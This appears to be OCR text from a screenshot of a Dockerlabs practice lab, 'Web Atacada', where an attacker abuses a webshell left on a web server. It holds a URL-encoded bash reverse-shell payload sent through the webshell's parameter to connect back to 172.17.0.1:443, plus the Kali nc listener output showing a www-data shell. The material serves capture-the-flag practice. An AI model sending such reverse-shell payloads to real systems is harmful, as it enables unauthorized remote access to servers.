 Dockerlabs
Web Atacada
172.17.0.2/shell.php?parameter=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/172.17.0.1/443%200%3E%261%22
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins CyberChef RevShells HackTricks CacheSleuth Brainfuck
Esta web ha sido atacada por otro hacker, pero su webshell tiene un parámetro que no re
root@kali: /home/isma
File Actions Edit View Help
┌──(root㉿kali)-[/home/isma]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 47388
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ad53f965b84d:/var/www/html$